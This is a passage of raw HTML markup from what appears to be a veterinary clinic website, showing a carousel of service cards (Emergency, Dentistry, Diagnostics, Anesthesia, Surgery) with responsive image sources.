https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat sniffing stethoscope" title="Cat sniffing stethoscope" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="74qsQOvpkbcpe86QwGubXt">Emergency</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat Getting Teeth Brushed" title="Cat Getting Teeth Brushed" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1diLrfTVlh98ZJqUUL1F5a">Dentistry</p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Diagnostics" role="link" href="/services/oral-diagnostics" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diagnostics" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog Looking Up at Veterinarian" title="Dog Looking Up at Veterinarian" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="40c1zyX7aB4K7yKs8Wi5GH">Diagnostics</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Anesthesia" role="link" href="/services/anesthesia" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Anesthesia" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Veterinarian Holding Puppy and Kitten" title="Veterinarian Holding Puppy and Kitten" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1LcuTvWbHMhA46c36ZRgRq">Anesthesia</p></div></a></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Surgery" role="link" href="/services/oral-maxillofacial-surgery" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Gray Dog Wearing a Cone" title="Gray Dog Wearing a Cone" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7qRI5UdwbHEfQJyLQk8BR2">Surgery</p></div></a></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Emergency" role="link" href="/services/emergency-urgent-care" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Emergency" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat sniffing stethoscope" title="Cat sniffing stethoscope" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="74qsQOvpkbcpe86QwGubXt">Emergency</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow 